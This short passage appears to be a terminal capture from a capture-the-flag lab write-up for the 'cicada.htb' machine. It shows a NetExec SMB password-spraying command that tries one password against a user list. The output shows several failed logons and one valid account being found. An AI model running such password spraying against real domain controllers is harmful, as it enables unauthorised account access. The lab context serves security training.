 → cicada nxc smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True)
SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
→ cicada